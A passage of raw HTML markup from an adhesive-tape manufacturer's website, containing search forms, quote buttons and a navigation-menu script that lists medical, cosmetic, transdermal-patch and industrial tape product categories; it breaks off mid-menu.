						<section class="elementor-section elementor-inner-section elementor-element elementor-element-23e22e35 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="23e22e35" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;3712904&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-131cc5b search-bxx" data-id="131cc5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-462526c elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="462526c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://thetapelab.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6999b203 elementor-position-inline-start number-leftt elementor-widget__width-auto elementor-absolute elementor-hidden-mobile elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="6999b203" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:949-930-3112" class="elementor-icon" tabindex="-1" aria-label="&lt;span class=&quot;lmc_thetapelab&quot;&gt;+1 949-930-3112&lt;/span&gt;">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:949-930-3112" >
							<span class="lmc_thetapelab">+1 949-930-3112</span>						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Call to request a quote					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6252e54b elementor-hidden-phone" data-id="6252e54b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89b43bf elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-button" data-id="89b43bf" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://thetapelab.com/request-a-quote/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Quick Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57f8489 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="57f8489" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;3712904&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5538d26 search-bxx" data-id="5538d26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa9b9b5 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="aa9b9b5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://thetapelab.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-240da9b elementor-position-inline-start number-leftt elementor-widget__width-auto elementor-absolute elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="240da9b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:949-930-3112" class="elementor-icon" tabindex="-1" aria-label="&lt;span class=&quot;lmc_thetapelab&quot;&gt;+1 949-930-3112&lt;/span&gt;">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:949-930-3112" >
							<span class="lmc_thetapelab">+1 949-930-3112</span>						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Call to request a quote					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a9c8b64 elementor-hidden-phone" data-id="a9c8b64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1962df2 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-button" data-id="1962df2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://thetapelab.com/request-a-quote/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Quick Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-529981d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="529981d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ca5d6e7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e3f8c" data-id="f8e3f8c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3800933 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3800933" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38f7290" data-id="38f7290" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2ba2f9 elementor-widget__width-initial elementor-hidden-desktop elementor-widget elementor-widget-jet-mobile-menu" data-id="f2ba2f9" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-696b8d4e43e74" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="43" data-menu-options="{&quot;menuUniqId&quot;:&quot;696b8d4e43e74&quot;,&quot;menuId&quot;:&quot;43&quot;,&quot;mobileMenuId&quot;:&quot;&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData696b8d4e43e74" type="text/javascript">
            window.jetMenuMobileWidgetRenderData696b8d4e43e74={"items":{"item-386":{"id":"item-386","name":"Medical Adhesives","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/medical\/","target":false,"xfn":false,"itemParent":false,"itemId":386,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-638":{"id":"item-638","name":"Wearable Device Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/medical\/wearable-device-tape\/","target":false,"xfn":false,"itemParent":"item-386","itemId":638,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-639":{"id":"item-639","name":"Medical Device Adhesive","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/medical\/medical-device-adhesives\/","target":false,"xfn":false,"itemParent":"item-386","itemId":639,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-3858":{"id":"item-3858","name":"Overlay Cover Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/medical\/cover-tape\/","target":false,"xfn":false,"itemParent":"item-386","itemId":3858,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-640":{"id":"item-640","name":"Diagnostic Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/medical\/diagnostic-tape\/","target":false,"xfn":false,"itemParent":"item-386","itemId":640,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-641":{"id":"item-641","name":"Food Grade Adhesive","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/medical\/food-grade-adhesives\/","target":false,"xfn":false,"itemParent":"item-386","itemId":641,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-627":{"id":"item-627","name":"Wound Closure &#038; Dressings","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/medical\/wound-closure-dressings\/","target":false,"xfn":false,"itemParent":"item-386","itemId":627,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-642":{"id":"item-642","name":"Search All Medical Uses","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/medical\/","target":false,"xfn":false,"itemParent":"item-386","itemId":642,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":["search-all-link"],"signature":""},"item-11802":{"id":"item-11802","name":"ECG \/ EKG &#038; EEG Patch Development","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/medical\/ecg-ekg-eeg-patch-development\/","target":false,"xfn":false,"itemParent":"item-386","itemId":11802,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-387":{"id":"item-387","name":"Cosmetic Adhesives","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/","target":false,"xfn":false,"itemParent":false,"itemId":387,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-612":{"id":"item-612","name":"Cosmetic Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/cosmetic-tape\/","target":false,"xfn":false,"itemParent":"item-387","itemId":612,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-418":{"id":"item-418","name":"Mouth Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/mouth-tape\/","target":false,"xfn":false,"itemParent":"item-387","itemId":418,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-613":{"id":"item-613","name":"Microporous Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/microporous-tape\/","target":false,"xfn":false,"itemParent":"item-387","itemId":613,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-614":{"id":"item-614","name":"Search All Stick to Skin Uses","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/","target":false,"xfn":false,"itemParent":"item-387","itemId":614,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":["search-all-link"],"signature":""},"item-11803":{"id":"item-11803","name":"Face Tape Manufacturing","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/face-tape-manufacturing\/","target":false,"xfn":false,"itemParent":"item-387","itemId":11803,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-11811":{"id":"item-11811","name":"Nose Dilator Manufacturing","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/nose-dilator-manufacturing\/","target":false,"xfn":false,"itemParent":"item-387","itemId":11811,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-611":{"id":"item-611","name":"Transdermal Patches","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/transdermal-patches\/","target":false,"xfn":false,"itemParent":false,"itemId":611,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-8618":{"id":"item-8618","name":"Calm Patches","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/transdermal-patches\/calm-patches\/","target":false,"xfn":false,"itemParent":"item-611","itemId":8618,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-8619":{"id":"item-8619","name":"CBD Patches","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/transdermal-patches\/cbd-patches\/","target":false,"xfn":false,"itemParent":"item-611","itemId":8619,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-8621":{"id":"item-8621","name":"Energy Patches","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/transdermal-patches\/energy-patches\/","target":false,"xfn":false,"itemParent":"item-611","itemId":8621,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-8622":{"id":"item-8622","name":"Hangover Recovery Patches","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/transdermal-patches\/hangover-recovery-patches\/","target":false,"xfn":false,"itemParent":"item-611","itemId":8622,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-8623":{"id":"item-8623","name":"Immunity Patches","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/transdermal-patches\/immunity-patches\/","target":false,"xfn":false,"itemParent":"item-611","itemId":8623,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-8624":{"id":"item-8624","name":"Pain Relief Patches","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/transdermal-patches\/pain-relief-patches\/","target":false,"xfn":false,"itemParent":"item-611","itemId":8624,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-8625":{"id":"item-8625","name":"Sleep Patches","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/transdermal-patches\/sleep-patches\/","target":false,"xfn":false,"itemParent":"item-611","itemId":8625,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-8620":{"id":"item-8620","name":"Custom Patches","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/transdermal-patches\/custom-transdermal-patches\/","target":false,"xfn":false,"itemParent":"item-611","itemId":8620,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-11801":{"id":"item-11801","name":"GLP-1 Support Patch","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/glp-1-support-patch","target":false,"xfn":false,"itemParent":"item-611","itemId":11801,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-11821":{"id":"item-11821","name":"Weight Loss Patch","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/stick-to-skin\/weight-loss-patch","target":false,"xfn":false,"itemParent":"item-611","itemId":11821,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-54":{"id":"item-54","name":"Industrial Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industrial\/","target":false,"xfn":false,"itemParent":false,"itemId":54,"megaTemplateId":false,"megaContent":false,"megaContentType":"elementor","open":false,"badgeContent":"","itemIcon":"","hideItemText":false,"classes":["industry-first"],"signature":"","children":{"item-552":{"id":"item-552","name":"Mounting & Bonding Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industrial\/mounting-tape\/","target":false,"xfn":false,"itemParent":"item-54","itemId":552,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-569":{"id":"item-569","name":"VHB Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industrial\/vhb-tape\/","target":false,"xfn":false,"itemParent":"item-54","itemId":569,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-556":{"id":"item-556","name":"POP Display Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industrial\/pop-display-tape\/","target":false,"xfn":false,"itemParent":"item-54","itemId":556,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-565":{"id":"item-565","name":"Packaging Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industrial\/packing-tape\/","target":false,"xfn":false,"itemParent":"item-54","itemId":565,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-576":{"id":"item-576","name":"Strapping Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industrial\/strapping-tape\/","target":false,"xfn":false,"itemParent":"item-54","itemId":576,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-561":{"id":"item-561","name":"Safety Tape","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industrial\/safety-tape\/","target":false,"xfn":false,"itemParent":"item-54","itemId":561,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-802":{"id":"item-802","name":"Surface Protection Film","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industrial\/surface-protection-film\/","target":false,"xfn":false,"itemParent":"item-54","itemId":802,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-151":{"id":"item-151","name":"UHMW","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industrial\/uhmw\/","target":false,"xfn":false,"itemParent":"item-54","itemId":151,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-577":{"id":"item-577","name":"Search All Industrial Uses","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/industrial\/","target":false,"xfn":false,"itemParent":"item-54","itemId":577,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":["search-all-link"],"signature":""}}},"item-202":{"id":"item-202","name":"All Products","attrTitle":false,"description":"","url":"https:\/\/thetapelab.com\/products\/","target":false,"xfn":false,"itemParent":false,"itemId":202,"megaTemplateId":false,"megaContent":false,"megaContentType":"elementor","open":false,"badgeContent":"","itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-7759":{"id":"item-7759","name":"By 